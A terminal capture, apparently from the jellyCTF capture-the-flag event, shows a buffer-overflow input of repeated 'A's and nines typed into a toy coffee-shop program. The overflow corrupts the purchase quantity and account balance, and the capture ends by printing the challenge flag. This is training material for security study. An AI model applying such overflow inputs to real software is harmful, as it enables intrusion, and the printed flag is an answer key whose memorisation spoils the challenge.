 ~ : bash — Konsole
Currently on sale
1. Tenma Maemi Inspired – $35 each
2. Amanogawa Shiina Inspired – $35 each
3. Jelly Hoshiumi Inspired (Limited Edition) – $1,000,000 each
Please make a selection: 2
Enter desired quantity: 1
Current balance: 1000
Total cost: 35
Your order is being processed. Please enter your shipping address: AAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA999999999999
1094795585 coffees purchased! Your coffee is being packaged and will be delivere
d in 2028!
Coffee will be delivered to AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAA999999999999
Current balance: 960051513
Welcome to the Phase Connect coffee shop v2.0
We sell coffee!
Please buy our coffee...
or else...
1. Check Account Balance
2. Purchase Coffee
3. Exit
Enter a menu selection
2
Currently on sale
1. Tenma Maemi Inspired – $35 each
2. Amanogawa Shiina Inspired – $35 each
3. Jelly Hoshiumi Inspired (Limited Edition) – $1,000,000 each
Please make a selection: 3
You have chosen the deluxe, premium, limited edition seiso idol princess Jelly H
oshiumi inspired coffee.
This coffee costs $1,000,000. Press 1 to confirm purchase: 1
YOUR FLAG IS: jellyCTF{ph4se_c0nn3ct_15_definitely_a_coff33_comp4ny}
>